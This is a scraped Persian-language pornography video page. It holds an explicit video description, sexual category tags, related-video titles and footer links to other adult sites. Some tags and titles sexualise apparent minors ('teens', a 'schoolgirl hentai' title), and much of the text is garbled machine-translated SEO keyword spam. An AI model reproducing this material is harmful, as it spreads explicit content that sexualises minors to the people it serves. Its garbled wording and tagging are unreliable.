

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/video/6513/bffs-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-sex-ed/
body_size: 5051
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>BFFS - دانلود سکس کوردی Sex Ed</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="Avi Love ، Isabella Nice و Jaye Summers همه در اولین بازی های سالانه Sex Ed شرکت می کنند! همه آنها قصد داشتند همان کار را با پول دانلود سکس کوردی جایزه که البته خرید بود انجام دهند." />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>


<div class="container videos">

<div class="col-md-12 new-videos ">
            <h1><i class="far fa-play-circle"></i> BFFS - دانلود سکس کوردی Sex Ed</h1>
        </div>


        <div class="col-md-12 videos-detail">
            <div class="col-md-12 videos-details">
						<div class="embed-responsive embed-responsive-16by9">
							<div class="embed-responsive-item">
							<style>.play21 { padding-bottom: 50%; position: relative; overflow:hidden; clear: both; margin: 5px 0;}
.play21 video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; }</style>
<div class="play21">
<video preload="none" controls poster="https://qwepanda.cfd/media/thumbs/3/v06513.jpg?1633266743"><source src="https://vs9.videosrc.net/s/0/0f/0f85e3353dec5633364df6af8fa238ba.mp4?md5=pLMMY7T0Z5NG_DA7vWpPiA&expires=1769690464" type="video/mp4"/></video>
						</div>
							</div>
						</div>
            </div>
            <div class="clearfix"></div>
            <div class="col-md-12 detail-ist">
                
                
                 <span class="likes">67  </span>
                <span class="times"><i class="far fa-clock"></i> 07:58</span>
                <span class="eyes"><i class="far fa-eye"></i> 16204</span>
            </div>

            <div class="col-md-12 summary">
                <p><span>توضیحات:  Avi Love ، Isabella Nice و Jaye Summers همه در اولین بازی های سالانه Sex Ed شرکت می کنند! همه آنها قصد داشتند همان کار را با پول دانلود سکس کوردی جایزه که البته خرید بود انجام دهند.</span><br>

	
                لعنتی فیلم برچسب  <a href="/category/sharing/" title="">
                <span style="color: white;">#اشتراک گذاری</span></a> <a href="/category/fingering/" title="">
                <span style="color: white;">#انگشت</span></a> <a href="/category/tight/" title="">
                <span style="color: white;">#تنگ</span></a> <a href="/category/tight+ass/" title="">
                <span style="color: white;">#تنگ</span></a> <a href="/category/drilling/" title="">
                <span style="color: white;">#حفاری</span></a> <a href="/category/girlfriend/" title="">
                <span style="color: white;">#دوست دختر</span></a> <a href="/category/pov/" title="">
                <span style="color: white;">#دید از بالا</span></a> <a href="/category/gorgeous/" title="">
                <span style="color: white;">#زرق و برق دار</span></a> <a href="/category/blowjob/" title="">
                <span style="color: white;">#ساک زدن</span></a> <a href="/category/gonzo/" title="">
                <span style="color: white;">#سخت هسته ای</span></a> <a href="/category/white/" title="">
                <span style="color: white;">#سفید</span></a> <a href="/category/riding/" title="">
                <span style="color: white;">#سواری</span></a> <a href="/category/extreme/" title="">
                <span style="color: white;">#شدید</span></a> <a href="/category/natural+tits/" title="">
                <span style="color: white;">#طبیعی سینه های بزرگ</span></a> <a href="/category/awesome/" title="">
                <span style="color: white;">#عاليه</span></a> <a href="/category/asshole/" title="">
                <span style="color: white;">#عوضی</span></a> <a href="/category/flashing/" title="">
                <span style="color: white;">#فلاش</span></a> <a href="/category/cosplay/" title="">
                <span style="color: white;">#فوتبال</span></a> <a href="/category/skinny/" title="">
                <span style="color: white;">#لاغر</span></a> <a href="/category/teens/" title="">
                <span style="color: white;">#نوجوانان</span></a> <a href="/category/swingers/" title="">
                <span style="color: white;">#هوسران</span></a> <a href="/category/group+sex/" title="">
                <span style="color: white;">#گروه جنسیت</span></a>  نما 
                </p>
            </div>
        </div>

        <div class="clearfix"></div>

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-copy"></i> فیلم بزرگسالان مرتبط </h2>
        </div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9379/%D9%85%D9%86%D8%B3%D9%88%D8%AE-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B4%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA/" title="منسوخ کوس کوردی شده است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v09379.jpg?1634776246" alt="منسوخ کوس کوردی شده است" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:44</span>
                            <span class="eye"><i class="fas fa-eye"></i> 95974 K</span>
                            <h2>منسوخ کوس کوردی شده است</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/80/18-%D9%88%DB%8C%D8%AF%D8%A6%D9%88%D8%B2-michelle-can-%DA%86%D8%AA-%D8%AC%D9%86%D8%B3%DB%8C-%D9%88-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AE%D9%88%D8%B4-%D9%88%D8%A8-%DA%A9%D9%85/" title="18 ویدئوز - Michelle Can - چت جنسی و سکس کوردی خوش وب کم" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v00080.jpg?1633105242" alt="18 ویدئوز - Michelle Can - چت جنسی و سکس کوردی خوش وب کم" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:05</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7776 K</span>
                            <h2>18 ویدئوز - Michelle Can - چت جنسی و سکس کوردی خوش وب کم</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="مامان بزرگ سکس های کردی یک سورپرایز گرم ویژه دارد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v07155.jpg?1633020660" alt="مامان بزرگ سکس های کردی یک سورپرایز گرم ویژه دارد" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:05</span>
                            <span class="eye"><i class="fas fa-eye"></i> 46422 K</span>
                            <h2>مامان بزرگ سکس های کردی یک سورپرایز گرم ویژه دارد</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2425/%D8%B9%DB%8C%D8%A7%D8%B1-%D8%A2%D9%85%D8%A7%D8%AA%D9%88%D8%B1-%D8%BA%D9%86%DB%8C%D9%85%D8%AA-%D8%AF%D8%A7%D8%BA-%D8%AE%D9%88%D8%AF-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B1%D8%A7-%D8%AA%DA%A9%D8%A7%D9%86-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF/" title="عیار آماتور غنیمت داغ خود دانلود سکس کوردی را تکان می دهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v02425.jpg?1633209826" alt="عیار آماتور غنیمت داغ خود دانلود سکس کوردی را تکان می دهد" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:59</span>
                            <span class="eye"><i class="fas fa-eye"></i> 53628 K</span>
                            <h2>عیار آماتور غنیمت داغ خود دانلود سکس کوردی را تکان می دهد</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بانی غنیمت بهترین سکس کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v09535.jpg?1635901230" alt="بانی غنیمت بهترین سکس کوردی" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:41</span>
                            <span class="eye"><i class="fas fa-eye"></i> 43766 K</span>
                            <h2>بانی غنیمت بهترین سکس کوردی</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9217/%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%A8%D8%A7-%D8%B3%DB%8C%D9%86%D9%87-%D8%A8%D8%B2%D8%B1%DA%AF-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%88-%D9%84%D8%A8-%D9%BE%D8%B1-%D8%A7%D8%B2-%D8%B3%DB%8C%D9%84%DB%8C%DA%A9%D9%88%D9%86/" title="بلوند با سینه بزرگ سكسی كوردستان و لب پر از سیلیکون" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v09217.jpg?1633010841" alt="بلوند با سینه بزرگ سكسی كوردستان و لب پر از سیلیکون" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 44139 K</span>
                            <h2>بلوند با سینه بزرگ سكسی كوردستان و لب پر از سیلیکون</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بچه های تقلبی بلوند به شما نیاز دارند تا اسباب بازی های OMBLIVE را عمیقاً درون او سکس کوردی قرار دهید" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v08624.jpg?1633110505" alt="بچه های تقلبی بلوند به شما نیاز دارند تا اسباب بازی های OMBLIVE را عمیقاً درون او سکس کوردی قرار دهید" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:16</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14755 K</span>
                            <h2>بچه های تقلبی بلوند به شما نیاز دارند تا اسباب بازی های OMBLIVE را عمیقاً درون او سکس کوردی قرار دهید</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7629/%D8%AF%D8%AE%D8%AA%D8%B1-%D8%AF%D8%A7%D9%86%D8%B4-%D8%A2%D9%85%D9%88%D8%B2-hentai-titted-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%A8%D8%B2%D8%B1%DA%AF/" title="دختر دانش آموز hentai titted سکس کوردستان بزرگ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v07629.jpg?1633022439" alt="دختر دانش آموز hentai titted سکس کوردستان بزرگ" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:38</span>
                            <span class="eye"><i class="fas fa-eye"></i> 95273 K</span>
                            <h2>دختر دانش آموز hentai titted سکس کوردستان بزرگ</h2>
                        </a>
                    </div>
                </div><div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="آی سوزوکی با اسباب بازی ها فیلمبرداری کرد و در همان زمان سکس زن کورد فیلمبرداری کرد - بیشتر در javhd.net" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v01435.jpg?1633068313" alt="آی سوزوکی با اسباب بازی ها فیلمبرداری کرد و در همان زمان سکس زن کورد فیلمبرداری کرد - بیشتر در javhd.net" width="100" height="100" class="img-thumbnail">
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:22</span>
                            <span class="eye"><i class="fas fa-eye"></i> 63819 K</span>
                            <h2>آی سوزوکی با اسباب بازی ها فیلمبرداری کرد و در همان زمان سکس زن کورد فیلمبرداری کرد - بیشتر در javhd.net</h2>
                        </a>
                    </div>
                </div>
                
                
                
                
                
                
                
                
            </div>
        </div>
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fas fa-chart-line"></i> فیلم های با کیفیت روند </h2>
            </div>
                       <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>